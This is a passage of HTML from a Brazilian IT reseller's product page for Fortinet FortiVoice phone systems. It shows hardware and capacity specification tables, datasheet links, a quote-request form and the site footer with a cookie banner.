<td>30</td>
<td>60</td>
<td>110</td>
</tr>
<tr>
<td><strong>Auto attendants</strong></td>
<td>2</td>
<td>2</td>
<td>2</td>
<td>10</td>
<td>20</td>
<td>20</td>
</tr>
<tr>
<td><strong>Conference bridges</strong></td>
<td>1</td>
<td>1</td>
<td>2</td>
<td>8</td>
<td>12</td>
<td>12</td>
</tr>
<tr>
<td><strong>Conference attendees per bridge</strong></td>
<td>6</td>
<td>6</td>
<td>6</td>
<td>8</td>
<td>12</td>
<td>12</td>
</tr>
<tr>
<td><strong>Maximum call center agents</strong></td>
<td>N/A</td>
<td>N/A</td>
<td>N/A</td>
<td>N/A</td>
<td>30</td>
<td>55</td>
</tr>
<tr>
<td><strong>Codec support</strong></td>
<td colspan="6">Audio: G.711 μ-law/A-law, G.729a, G.722, G.726Video: H.263, H.264</td>
</tr>
</tbody>
</table>
<h2> </h2>
<table class="table table-bordered table-hover table-responsive">
<tbody>
<tr>
<th> </th>
<th>FVE-500E-T4</th>
<th>FVE-1000E</th>
<th>FVE-1000E-T</th>
<th>FVE-2000E-T2</th>
<th>FVE-3000E</th>
</tr>
<tr class="row-header">
<td colspan="6">Hardware Specifications</td>
</tr>
<tr>
<td><strong>Primary Rate Interface (PRI)</strong></td>
<td>4x T1/E1</td>
<td>0</td>
<td>1x T1/E1</td>
<td>2x T1/E1</td>
<td>0</td>
</tr>
<tr>
<td><strong>Traditional Telephone Lines (FXO)</strong></td>
<td>0</td>
<td>0</td>
<td>4</td>
<td>0</td>
<td>0</td>
</tr>
<tr>
<td><strong>Analog Extensions (FXS)</strong></td>
<td>0</td>
<td>0</td>
<td>1</td>
<td>0</td>
<td>0</td>
</tr>
<tr>
<td><strong>Network Interface Cards (RJ45)</strong></td>
<td>5</td>
<td>4</td>
<td>4</td>
<td>4</td>
<td>4</td>
</tr>
<tr>
<td><strong>Total Hard Drive Capacity</strong></td>
<td>500 GB</td>
<td>1 TB</td>
<td>1 TB</td>
<td>1 TB</td>
<td>2x2TB (Raid 0/1)</td>
</tr>
<tr>
<td><strong>Hardware Form Factor</strong></td>
<td>Rack Mount (1U)</td>
<td>Rack Mount (1U)</td>
<td>Rack Mount (1U)</td>
<td>Rack Mount (1U)</td>
<td>Rack Mount (1U)</td>
</tr>
<tr class="row-header">
<td colspan="6">Dimensions</td>
</tr>
<tr>
<td><strong>Height x Width x Length (inches)</strong></td>
<td>1.73 x 17.01 x 10.63</td>
<td>1.77 x 17.06 x 13.86</td>
<td>1.77 x 17.06 x 13.86</td>
<td>1.77 x 17.06 x 13.86</td>
<td>1.70 x 17.10 x 14.30</td>
</tr>
<tr>
<td><strong>Height x Width x Length (mm)</strong></td>
<td>44 x 432 x 270</td>
<td>45 x 433 x 352</td>
<td>45 x 433 x 352</td>
<td>45 x 433 x 352</td>
<td>44 x 435 x 364</td>
</tr>
<tr>
<td><strong>Weight</strong></td>
<td>10 lbs (4.54 kg)</td>
<td>15.4 lbs (6.98 kg)</td>
<td>16 lbs (7.26 kg)</td>
<td>16 lbs (7.26 kg)</td>
<td>16.1 lbs (7.3 kg)</td>
</tr>
<tr class="row-header">
<td colspan="6">Capacity</td>
</tr>
<tr>
<td><strong>VoIP trunks</strong></td>
<td>50</td>
<td>100</td>
<td>100</td>
<td>200</td>
<td>300</td>
</tr>
<tr>
<td><strong>Extensions</strong></td>
<td>500</td>
<td>1,000</td>
<td>1,000</td>
<td>2,000</td>
<td>3,000</td>
</tr>
<tr>
<td><strong>Concurrent calls</strong></td>
<td>120</td>
<td>150</td>
<td>150</td>
<td>300</td>
<td>450</td>
</tr>
<tr>
<td><strong>Auto attendants</strong></td>
<td>40</td>
<td>60</td>
<td>60</td>
<td>100</td>
<td>120</td>
</tr>
<tr>
<td><strong>Conference bridges</strong></td>
<td>12</td>
<td>20</td>
<td>20</td>
<td>50</td>
<td>50</td>
</tr>
<tr>
<td><strong>Conference attendees per bridge</strong></td>
<td>12</td>
<td>16</td>
<td>16</td>
<td>18</td>
<td>30</td>
</tr>
<tr>
<td><strong>Maximum call center agents</strong></td>
<td>55</td>
<td>75</td>
<td>75</td>
<td>150</td>
<td>225</td>
</tr>
<tr>
<td><strong>Codec support</strong></td>
<td colspan="5">Audio: G.711 u-law/A-law, G.729a, G.722, G.726Video: H.263, H.264</td>
</tr>
</tbody>
</table>
<blockquote><p><small>* Minimum 50 GB</small></p></blockquote>
<h2>
</h2>
</div><div class="gdlr-core-tab-item-content " data-tab-id="4"  ><p><a href="https://www.avfirewalls.com/datasheets/FortiVoiceEnterprise-new.pdf"><strong><i class="fa fa-file-pdf-o" style="font-size: 50px ;color: #FA2201 ;"  ></i>Download the Fortinet FortiVoice Data Sheet (PDF).</strong></a></p>
<p> </p>
<p><a href="https://www.avfirewalls.com/datasheets/FortiVoice/FVE-Matrix-DAT-R5-201607_web.pdf"><strong><i class="fa fa-file-pdf-o" style="font-size: 50px ;color: #FA2201 ;"  ></i>Download the Fortinet FortiVoice Phone System Comparison (PDF).</strong></a></p>
</div></div></div></div></div><a class="gdlr-core-pbf-column-link" href="https://tndbrasil.com.br/assets/forticloud/" target="_self"  ></a></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 28px ;"  ><a href="https://tndbrasil.com.br/quizfirewall/" target="_self" ><i class="fa fa-wpforms" style="color: #0000e2 ;"  ></i>Não tem certeza qual firewall atende sua necessidade?</a><span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption"  >Clique aqui e responda nosso questionário!</span></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-column-service-icon-left-title gdlr-core-no-caption gdlr-core-item-pdlr" style="padding-bottom: 30px;"  ><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 22px ;font-weight: 500 ;text-transform: none ;"  >Entre em contato e solicite um orçamento agora!</h3></div><div class="gdlr-core-column-service-content" style="font-size: 16px ;text-transform: none ;"  ><p>Precisa comprar, renovar licença, instalar ou migrar seu equipamento ?<br />Planejamos sua aquisição, instalação, implantação ou migração, para mais informações faça contato com a TND Brasil através do telefone <a href="tel:+551137175537">(11) 3717-5537</a> , <a href="/cdn-cgi/l/email-protection#[base64]">e-mail <span class="__cf_email__" data-cfemail="92f1fdfff7e0f1fbf3fed2e6fcf6f0e0f3e1fbfebcf1fdffbcf0e0">[email&#160;protected]</span></a> ou envie uma mensagem.</p>
</div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;"  >
<div class="wpcf7 no-js" id="wpcf7-f4846-p15951-o1" lang="en-US" dir="ltr" data-wpcf7-id="4846">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/assets/fortivoice-180d8/#wpcf7-f4846-p15951-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4846" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4846-p15951-o1" /><input type="hidden" name="_wpcf7_container_post" value="15951" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="gdlr-core-input-wrap gdlr-core-large gdlr-core-full-width gdlr-core-with-column gdlr-core-no-border">
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="NOME"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome*" value="" type="text" name="NOME" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: João
			</p>
		</div>
	</div>
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="Empresa"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Empresa*" value="" type="text" name="Empresa" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: Fabrikam Corp.
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60">
		<p><span class="wpcf7-form-control-wrap" data-name="CNPJ"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="CNPJ" value="" type="text" name="CNPJ" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: 005800410000130
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="Telefone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Telefone*" value="" type="tel" name="Telefone" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: (11) 3717-5537
			</p>
		</div>
	</div>
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="EMAIL"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail*" value="" type="email" name="EMAIL" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: joã<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0c634c6a6d6e7e65676d61226f6361">[email&#160;protected]</a>
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60">
		<p><span class="wpcf7-form-control-wrap" data-name="Assunto"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Assunto*" value="" type="text" name="Assunto" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: Gostaria de alugar um servidor
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60">
		<p><span class="wpcf7-form-control-wrap" data-name="Mensagem"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Mensagem*" name="Mensagem"></textarea></span>
		</p>
		<div class="wpcf7-desc">
			<p>Descreva o melhor possível sua duvida ou necessidade
			</p>
		</div>
	</div>
	<div class="clear">
	</div>


<!-- Validações de revenda e governo -->
	<p><span class="wpcf7-form-control-wrap" data-name="ValidacaoGoverno"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="ValidacaoGoverno" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Eu confirmo que represento uma empresa privada, <strong>SEM RELAÇÃO COM ORGÃOS PÚBLICOS OU GOVERNO!</strong></span></label></span></span></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="ValidacaoRevenda"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="ValidacaoRevenda" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Eu confirmo minha empresa <strong>NÃO É UMA REVENDA DE TECNOLOGIA!</strong></span></label></span></span></span>
	</p>

<!-- Fim das validações de revenda e governo -->
	<p><span class="wpcf7-form-control-wrap" data-name="comunicacao"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="comunicacao" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label"><b>Eu concordo em receber comunicações.</b><br>A nossa empresa está comprometida a proteger e respeitar sua privacidade, utilizaremos seus dados apenas para fins de cadastro e marketing. Você pode alterar sua preferências a qualquer momento.</span></label></span></span></span>
	</p>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60 gdlr-core-center-align">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner gdlr-core-full" type="submit" value="Enviar cotação" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div></div></div></div></div></div></div></div><footer><div class="seocrawler-footer-wrapper" ><div class="seocrawler-footer-container seocrawler-container clearfix" ><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget seocrawler-widget"><div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6363 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6365 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/servicos/">Serviços</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6361 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/produtos/">Produtos</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/parceiros/">Parceiros</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6362 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6360 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6359 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div></div></div><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-15" ><div id="text-2" class="widget widget_text seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Contato Brasil</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p><i class="fa fa-location-arrow" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> Av. Paulista, 1439 Cj. 134<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-phone" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="tel:+551137175537">+55-11-3717-5537</a><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="/cdn-cgi/l/email-protection#fb9894969e8998929a97bb8f959f99899a889297d5989496d59989"><span class="__cf_email__" data-cfemail="cfaca0a2aabdaca6aea38fbba1abadbdaebca6a3e1aca0a2e1adbd">[email&#160;protected]</span></a></p>
</div>
		</div><div id="block-6" class="widget widget_block seocrawler-widget">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="text-9" class="widget widget_text seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Contato USA</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p><i class="fa fa-location-arrow" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> 7345 West Sand Lake Road, Ste 210, Office 525 &#8211; Orlando, FL 32819 US<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-phone" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="http://tel:%201%20(786)%20600-1027/">1 (786) 600-1027</a><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="/cdn-cgi/l/email-protection#ee8d81838b9c8d878f82ae9a808a8c9c8f9d8782c08d8183c08c9c"><span class="__cf_email__" data-cfemail="bcdfd3d1d9cedfd5ddd0fcc8d2d8deceddcfd5d092dfd3d192dece">[email&#160;protected]</span></a></p>
</div>
		</div></div><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-30" ><div id="block-7" class="widget widget_block seocrawler-widget"><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1828.579329822555!2d-46.65676846115371!3d-23.56274453612406!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x94ce59c8d7832085%3A0x1598cc035415a550!2sAv.%20Paulista%2C%201439%20-%2082%20-%20Bela%20Vista%2C%20S%C3%A3o%20Paulo%20-%20SP%2C%2001311-200!5e0!3m2!1spt-BR!2sbr!4v1689338390284!5m2!1spt-BR!2sbr"  src="about:blank"  width="100%" height="180" style="border:0;" allowfullscreen="" data-deferlazy="1" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div><div id="block-5" class="widget widget_block seocrawler-widget">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="block-8" class="widget widget_block seocrawler-widget"><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1753.9815467624671!2d-81.48222155698313!3d28.450528911287527!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88e77fa876b1d5f9%3A0xea91447f3db2d74b!2s7345%20W%20Sand%20Lake%20Rd%20210%20525%2C%20Orlando%2C%20FL%2032819%2C%20EUA!5e0!3m2!1spt-BR!2sbr!4v1689338664893!5m2!1spt-BR!2sbr"  src="about:blank"  width="100%" height="180" style="border:0;" allowfullscreen="" data-deferlazy="1" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div></div></div><div class="seocrawler-copyright-wrapper" ><div class="seocrawler-copyright-container seocrawler-container"><div class="seocrawler-copyright-text seocrawler-item-pdlr"><a href="https://www.facebook.com/tnd.brasil/" target="https://www.facebook.com/tnd.brasil/" ><i class="fa fa-facebook" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a>  <a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" ><i class="fa fa-linkedin" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a> <a href="https://twitter.com/tndbrasil" target="https://twitter.com/tndbrasil" ><i class="fa fa-twitter" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a>

<br/>
<br/>

Todos os direitos reservados - TND BRASIL TECNOLOGIA DA INFORMACAO LTDA

</div></div></div></footer></div></div><a href="#seocrawler-top-anchor" class="seocrawler-footer-back-to-top-button" id="seocrawler-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="f8367700b31b5150499ab2b4-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/seocrawler\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="f8367700b31b5150499ab2b4-text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '28587']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gerir a sua privacidade</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Para fornecer as melhores experiências, nós e os nossos parceiros usamos tecnologias como cookies para armazenar e/ou aceder a informações do dispositivo. O consentimento para essas tecnologias permitirá que nós e os nossos parceiros processemos dados pessoais, como comportamento de navegação ou IDs exclusivos neste site e mostrar anúncios (não) personalizados. Não consentir ou retirar o consentimento pode afetar adversamente certos recursos e funções.</p><p>Clique abaixo para consentir com o acima ou fazer escolhas granulares.&nbsp;As suas escolhas serão aplicadas apenas a este site.&nbsp;Pode alterar suas configurações a qualquer momento, incluindo a retirada de seu consentimento, usando os botões de alternância na Política de Cookies ou clicando no botão de consentimento para gerir na parte inferior do ecrã.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">O armazenamento ou acesso técnico é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou com a finalidade exclusiva de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento ou acesso técnico que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
				</div>
			</details>
		</div><!-- categories end -->
		
<div class="cmplz-categories cmplz-tcf">

	<div class="cmplz-category cmplz-statistics">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Estatísticas</div>
			<div class='cmplz-always-active'></div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-marketing">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Marketing</div>
			<div class='cmplz-always-active'></div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-features">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Recursos</div>
			<div class='cmplz-always-active'>Sempre ativo</div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-specialfeatures">
		<div class="cmplz-category-header">
			<div class="cmplz-title"></div>
			<div class='cmplz-always-active'></div>
		</div>
	</div>

	<div class="cmplz-category cmplz-specialpurposes">
		<div class="cmplz-category-header">
			<div class="cmplz-title"></div>
			<div class='cmplz-always-active'>Sempre ativo</div>
		</div>
	</div>

</div>
	</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a></li>
